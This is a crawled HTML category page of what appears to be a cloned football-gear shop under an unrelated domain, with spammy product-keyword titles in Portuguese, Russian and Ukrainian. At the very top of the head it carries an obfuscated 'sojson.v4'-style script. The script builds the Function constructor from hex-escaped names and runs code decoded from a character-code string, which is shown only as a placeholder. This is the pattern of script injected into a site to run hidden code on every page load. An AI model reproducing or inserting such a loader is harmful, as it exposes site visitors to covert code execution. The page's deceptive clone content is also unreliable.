

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L
body_size: 45945
content:
<html class="no-js not-basket" lang="pt"> 
<meta name="referrer" content="never"> <script>
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>
<script>
				</script> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/oswald/latin/font.css?v=57dbfb3" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/base-neue/font.css?v=2f822ab" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/poppins/font.css?v=e46e5aa" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/bootstrap-eleven.min.css?v=e7c1a41" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/roboto/latin/font.css?v=3eb668c" media="all"> <link id="canonicalLink" rel="canonical" href="https://11teamsports.pt/c/adidas-sportswear/type2-10"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta name="Author" content="Roman Bílek"> <meta id="headMetaDescription" name="Description" content="Top ❤️ será organizado por nós, o desempenho em campo depende de ti. Produtos 100% em stock ⭐ edições limitadas exclusivamente connosco."> <meta property="og:type" content="website"> <meta id="ogTitle" property="og:title" content="AnthonyantonellisShops - adidas Green energy bounce shoes w кроссовки кросівки | 37 Número de produtos "> <meta property="og:description" content="Top ❤️ será organizado por nós, o desempenho em campo depende de ti. Produtos 100% em stock ⭐ edições limitadas exclusivamente connosco."> <meta property="og:platformimage" content="https://i1.t4s.cz/img/logo-11teamsports.png"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"> <meta name="format-detection" content="telephone=no">  <meta name="robots" content="index,follow"> <title id="snippet--headTitleArea">AnthonyantonellisShops - adidas Green energy bounce shoes w кроссовки кросівки | 37 Número de produtos </title> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-16x16.png" sizes="16x16"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-32x32.png" sizes="32x32"> <link rel="apple-touch-icon" sizes="57x57" href="https://11teamsports.pt/apple-touch-icon-57x57.png"> <link rel="apple-touch-icon" sizes="72x72" href="https://11teamsports.pt/apple-touch-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://11teamsports.pt/apple-touch-icon-76x76.png"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-96x96.png" sizes="96x96"> <link rel="apple-touch-icon" sizes="114x114" href="https://11teamsports.pt/apple-touch-icon-114x114.png"> <link rel="apple-touch-icon" sizes="144x144" href="https://11teamsports.pt/apple-touch-icon-144x144.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://11teamsports.pt/apple-touch-icon-152x152.png"> <link rel="shortcut icon" href="https://11teamsports.pt/favicon.ico"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="https://11teamsports.pt/apple-touch-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <link rel="preconnect" href="https://i1.t4s.cz"> <link rel="preconnect" href="https://ajax.googleapis.com"> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://apis.google.com"> <link rel="image_src" type="image/jpg" href="https://i1.t4s.cz/img/logo-11teamsports.png"> <style> svg * { display: none } </style> <meta name="theme-color" content="#ffffff"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/print.min.css?v=8e07940" media="print"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/master-eleven.min.css?v=f040410" media="all"> <script src="https://i1.t4s.cz/dist/js/jquery.min.js?v=74c6dce"></script> <script src="https://i1.t4s.cz/dist/js/popper.min.js?v=1a035c3"></script> <script src="https://i1.t4s.cz/dist/js/bootstrap.min.js?v=6abbdaa"></script> <script src="https://i1.t4s.cz/dist/js/nette.min.js?v=a707d78"></script> <script src="https://i1.t4s.cz/dist/js/hp.min.js?v=237fa7d"></script> <script src="https://i1.t4s.cz/dist/js/nav.min.js?v=9cbd641"></script> <script src="https://i1.t4s.cz/dist/js/ekko-lightbox.min.js?v=fb6638e"></script> <script src="https://public.wecoma.eu/lite/v1/wecoma-lite.js" async></script> <script>
					setTimeout(function() {
					}, 0);
				</script> <script src="https://i1.t4s.cz/dist/js/ion.rangeSlider.min.js?v=35f6f58"></script> <script src="https://i1.t4s.cz/dist/js/filters.min.js?v=7f1c340"></script> <script src="https://i1.t4s.cz/dist/js/filters-category.min.js?v=f3ca01b"></script> <script>let exponea_token = "0ef8f120-f8c5-11ea-85c7-d6aca5995c5d"</script> <script src="https://i1.t4s.cz/dist/js/exponea-new-version.min.js?v=1f2fc4c"></script> <script>  //TODO rerun

				window.Wecoma = window.Wecoma || {onready : []};
				window.Wecoma.onready.push(async function () {
					if (hasConsentMarketing === null) {
						await window.fillWacomaConsents();
					}
					if (hasConsentMarketing) {

						if (typeof (exponea) !== 'undefined') {
							exponea.track('view_category', {
								category_id: 2380,
								category_name: " | 37 Número de produtos "
							})
						}
					}
				});
		</script> <script async src="https://scripts.luigisbox.tech/LBX-250805.js"></script>  <body data-shop_id="86" data-country="PT" data-lang="pt" class="shop-86 color-eleven not-basket" data-size="eu" data-shop_hp=" /" data-shop_login="/pt/home/try-login" data-shop_shoetype="EU" data-category="2380"> <!-- End Google Tag Manager (noscript) --> <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="klarna_live_client_NUkkYXd6bUtLSXZxR01iI012bzZ4ZCFuRUQ2SWctVCMsZDIyZmM0NTQtZDY3Ny00MzdmLTg0OGEtNDBiNWU5MWY4ZWYyLDEsbjdCVTJXeGZrQmk4VmZYb3E1MWljdzdqN0F4eWJTVGk4bjduWFcyUGFtOD0"></script> <script id="dw_consent_lbx">
			"{\"dw_consent\":false}"
		</script> <div id="outer-wrap"> <div class="info-message info-message--v2 w-100 bg-running-gradient-lighter "> <div class="info-stripe-usp-wrapper"> <div class="info-stripe-usp"> <div class="info-stripe-usp-item info-stripe-usp-item-1 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15 2V12C15 13.1 14.1 14 13 14H2V6C2 3.79 3.79 2 6 2H15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 14V17C22 18.66 20.66 20 19 20H18C18 18.9 17.1 18 16 18C14.9 18 14 18.9 14 20H10C10 18.9 9.1 18 8 18C6.9 18 6 18.9 6 20H5C3.34 20 2 18.66 2 17V14H13C14.1 14 15 13.1 15 12V5H16.84C17.56 5 18.22 5.39001 18.58 6.01001L20.29 9H19C18.45 9 18 9.45 18 10V13C18 13.55 18.45 14 19 14H22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8 22C9.10457 22 10 21.1046 10 20C10 18.8954 9.10457 18 8 18C6.89543 18 6 18.8954 6 20C6 21.1046 6.89543 22 8 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 22C17.1046 22 18 21.1046 18 20C18 18.8954 17.1046 18 16 18C14.8954 18 14 18.8954 14 20C14 21.1046 14.8954 22 16 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 12V14H19C18.45 14 18 13.55 18 13V10C18 9.45 18.45 9 19 9H20.29L22 12Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"> <strong>Envio grátis</strong>em encomendas acima de €75,00 </div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-2 js-info-stripe-usp-item-0-replacer"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.0029 15C22.0029 18.87 18.8729 22 15.0029 22L16.0529 20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.00293 9C2.00293 5.13 5.13293 2 9.00293 2L7.95293 3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.7031 4.44995L17.6831 6.74994L21.6231 4.45996" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.6831 10.82V6.73999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.743 2.21L14.343 3.53996C13.803 3.83996 13.353 4.59995 13.353 5.21995V7.75999C13.353 8.37999 13.793 9.13998 14.343 9.43998L16.743 10.77C17.253 11.06 18.093 11.06 18.613 10.77L21.013 9.43998C21.553 9.13998 22.003 8.37999 22.003 7.75999V5.21995C22.003 4.59995 21.563 3.83996 21.013 3.53996L18.613 2.21C18.103 1.93 17.263 1.93 16.743 2.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.35303 15.45L6.32303 17.7499L10.273 15.46" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6.32324 21.82V17.74" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.39293 13.21L2.99294 14.54C2.45294 14.84 2.00293 15.5999 2.00293 16.2199V18.76C2.00293 19.38 2.44294 20.14 2.99294 20.44L5.39293 21.77C5.90293 22.06 6.74292 22.06 7.26292 21.77L9.66293 20.44C10.2029 20.14 10.6529 19.38 10.6529 18.76V16.2199C10.6529 15.5999 10.2129 14.84 9.66293 14.54L7.26292 13.21C6.74292 12.93 5.90293 12.93 5.39293 13.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar">
<strong>Podes devolver os produtos durante 30 dias</strong> sem questões</div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-3 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="25" height="24" viewbox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.7968 16.8604V18.8904C10.7968 20.6104 9.19675 22.0004 7.22675 22.0004C5.25675 22.0004 3.64673 20.6104 3.64673 18.8904V16.8604C3.64673 18.5804 5.24675 19.8004 7.22675 19.8004C9.19675 19.8004 10.7968 18.5704 10.7968 16.8604Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7952 14.11C10.7952 14.61 10.6552 15.07 10.4152 15.47C9.82522 16.44 8.61521 17.05 7.21521 17.05C5.81521 17.05 4.6052 16.43 4.0152 15.47C3.7752 15.07 3.63525 14.61 3.63525 14.11C3.63525 13.25 4.03523 12.48 4.67523 11.92C5.32523 11.35 6.2152 11.01 7.2052 11.01C8.1952 11.01 9.08523 11.36 9.73523 11.92C10.3952 12.47 10.7952 13.25 10.7952 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7968 14.11V16.86C10.7968 18.58 9.19675 19.8 7.22675 19.8C5.25675 19.8 3.64673 18.57 3.64673 16.86V14.11C3.64673 12.39 5.24675 11 7.22675 11C8.21675 11 9.10677 11.35 9.75677 11.91C10.3968 12.47 10.7968 13.25 10.7968 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.0451 10.9699V13.03C22.0451 13.58 21.6051 14.0299 21.0451 14.0499H19.0851C18.0051 14.0499 17.0151 13.2599 16.9251 12.1799C16.8651 11.5499 17.1051 10.9599 17.5251 10.5499C17.8951 10.1699 18.4051 9.94995 18.9651 9.94995H21.0451C21.6051 9.96995 22.0451 10.4199 22.0451 10.9699Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.04517 10.5V8.5C2.04517 5.78 3.68517 3.88 6.23517 3.56C6.49517 3.52 6.76517 3.5 7.04517 3.5H16.0452C16.3052 3.5 16.5552 3.50999 16.7952 3.54999C19.3752 3.84999 21.0452 5.76 21.0452 8.5V9.95001H18.9651C18.4051 9.95001 17.8951 10.17 17.5251 10.55C17.1051 10.96 16.8652 11.55 16.9252 12.18C17.0152 13.26 18.0051 14.05 19.0851 14.05H21.0452V15.5C21.0452 18.5 19.0452 20.5 16.0452 20.5H13.5452" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"><strong>Reconhecida qualidade adidas</strong></div> </div> </div> </div> </div> </div> <nav id="navigation"> <div class="nav-inner"> <div class="nav-head "> <ul class="nav-head-wrap nav-head-level-1"> <li id="nav-toggle" class="header-level-2-item blmr-menu-mob"> <div class="nav-sandwitch"> <span></span> <span></span> <span></span> <span></span> </div> </li> <li id="nav-toggle-search" class="header-level-2-item blmr-search-mob"> <a href="javascript:" class="nav-head-item nav-head-item__btn"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> </a> </li> <li id="nav-logo" class="blmr-logo"> <a href="/bebyshop/" class="nav-head-logo"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="300" loading="lazy"> <span class="sr-only">AnthonyantonellisShops</span> </a> </li> <li id="snippet--kos_pocet_user" class="header-level-2-item blmr-user-admin-icon-mob " data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <a href="javascript:" class="nav-head-item nav-head-item__btn header-level-2--no-cart"> <span class="sr-only">cesto</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> </li> <li id="snippet--kos_pocet" class="header-level-2-item blmr-cart-icon-mob"> <a href="/bebyshop/basket/show" class="nav-head-item nav-head-item__btn" aria-label="cesto"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></i> </a> </li> </ul> <ul class="nav-head-wrap nav-head-level-2"> <li id="nav-search" class="header-level-2-item header-level-2__search"> <form action="/bebyshop/c/adidas-sportswear" method="post" id="snippet--hledat" class="header-search w-100 order-lg-2 disabled"> <div class="header-search-group input-group" id="q0"> <input type="text" name="search" placeholder="Procurar" id="q" required disabled data-nette-rules='[{"op":":filled","msg":"This field is required."},{"op":":minLength","msg":"Termo procurado","arg":2}]' class="header-search__input blmr-search form-control search-inp" autocomplete="off" autocorrect="off" data-autocomplete-url="/c/adidas-sportswear?do=autocomplete"> <div class="header-search__append input-group-append"> <label for="q" class="header-search__clear" id="search-clear"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg></i> </label> <button class="btn header-search__btn" type="submit" title="Procurar" id="search-btn"> <i class="header-search__svg-icon svg-icon search mt-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> <i class="header-search__svg-icon svg-icon loader mt-1"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i> </button> </div> </div>
<input type="hidden" name="_do" value="searchBox-searchProductForm-submit">
</form> </li> <li id="nav-search-close" class="header-level-2-item header-level-2__search-close disabled"> <a href="javascript:" class="nav-head-item">Fechar</a> </li> </ul> <ul class="nav-head-wrap nav-head-level-3 pl-3"> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pg/kontakt" class="nav-head-item"> Sobre Nós </a> <div class="header-dropdown header-phone"> <ul class="nav-dropdown-list header-userlist "> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Especialista em futebol desde 2007 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis "> Programa de Filiação </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Programa de Afiliado </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pt/pg/kontakt" class="nav-head-item"> <i class="svg-icon header-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></i> <span class="d-none d-xl-inline"> Ajuda </span> </a> <div class="header-dropdown header-contact"> <ul class="nav-dropdown-list header-userlist "> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> adidas Green Consortium adizero Adios 2 </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> SNS Reveals adidas Green Forum 84 Low Collab </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Envio e Pagamento </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Красная футболка adidas Green </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> adidas Green ZX 10000 C Grau Orange Größen 8 8.5 9.5 10 Originals fx6978 </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-delay blmr-user-admin-icon-pc"> <a href="/bebyshop/user" class="nav-head-item open-modal-login-in" data-toggle="modal" data-target="#modal-login"> <span class="sr-only">Usuário</span> <i class="nav-head-icon svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> <div class="header-dropdown header-login"> <ul class="nav-dropdown-list header-userlist"> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-in" href="/bebyshop/user/login" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M144 112v51.6H48c-26.5 0-48 21.5-48 48v88.6c0 26.5 21.5 48 48 48h96v51.6c0 42.6 51.7 64.2 81.9 33.9l144-143.9c18.7-18.7 18.7-49.1 0-67.9l-144-144C195.8 48 144 69.3 144 112zm192 144L192 400v-99.7H48v-88.6h144V112l144 144zm80 192h-84c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h84c26.5 0 48-21.5 48-48V160c0-26.5-21.5-48-48-48h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96z"></path></svg></i> <strong class="ml-4">Iniciar sessão</strong> </a> </li> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-up" href="/bebyshop/user/register" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg></i> <strong class="ml-4">Inscreve-te</strong> <small class="d-block ml-4">Leva apenas alguns segundos</small> </a> </li> <li class="nav-item nav-rule"> <li class="nav-item"> <a class="nav-link text-ellipsis" href="/bebyshop/user/lost-password"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" fill="currentColor"><path fill="currentColor" d="M512 176.001C512 273.203 433.202 352 336 352c-11.22 0-22.19-1.062-32.827-3.069l-24.012 27.014A23.999 23.999 0 0 1 261.223 384H224v40c0 13.255-10.745 24-24 24h-40v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24v-78.059c0-6.365 2.529-12.47 7.029-16.971l161.802-161.802C163.108 213.814 160 195.271 160 176 160 78.798 238.797.001 335.999 0 433.488-.001 512 78.511 512 176.001zM336 128c0 26.51 21.49 48 48 48s48-21.49 48-48-21.49-48-48-48-48 21.49-48 48z"></path></svg></i> <span class="ml-4">Esqueçeste-te da palavra-passe?</span> </a> </li> </ul> </div> </li> <li id="nav-basket" class="nav-head-drop nav-head-delay blmr-cart-icon-pc"> <div id="snippet--kos"> <a href="/bebyshop/basket/show" class="nav-head-item"> <span class="sr-only">cesto</span> <span class="position-relative"> <i class="svg-icon"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 